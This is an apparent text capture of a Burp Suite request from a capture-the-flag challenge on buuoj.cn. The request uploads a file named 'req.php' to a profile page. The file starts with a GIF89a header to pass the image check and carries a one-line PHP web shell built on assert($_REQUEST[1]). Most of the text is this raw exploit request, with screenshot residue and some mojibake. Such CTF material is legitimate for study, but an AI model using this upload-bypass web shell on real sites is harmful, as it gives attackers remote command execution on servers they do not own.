 Send
Cancel
Target: http://c61ff4fe-181e-4fa7-92f8-cb
Request
Pretty
Raw
Hex
\n
1 POST /profile.php HTTP/1.1
2 Host: c61ff4fe-181e-4fa7-92f8-cbfea2ae9bcf.node5.buuoj.cn:81
3 Content-Length: 338
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://c61ff4fe-181e-4fa7-92f8-cbfea2ae9bcf.node5.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKK0Tb65VLlo2UmNX
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://c61ff4fe-181e-4fa7-92f8-cbfea2ae9bcf.node5.buuoj.cn:81/profile.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1703812686.1.1.1703817316.0.0.0
14 Connection: close
15
16 ------WebKitFormBoundaryKK0Tb65VLlo2UmNX
17 Content-Disposition: form-data; name="upload_file"; filename="req.php"
18 Content-Type: application/octet-stream
19
20 GIF89a
21 <?php assert($_REQUEST[1]);?>
22 ------WebKitFormBoundaryKK0Tb65VLlo2UmNX
23 Content-Disposition: form-data; name="submit"
24
25 涓婁紶
26 ------WebKitFormBoundaryKK0Tb65VLlo2UmNX--
27
Response
Pretty
Raw
Hex
Render
MarkInfo
\n
CREATIVE CV
更换头像
上传
WUSTERS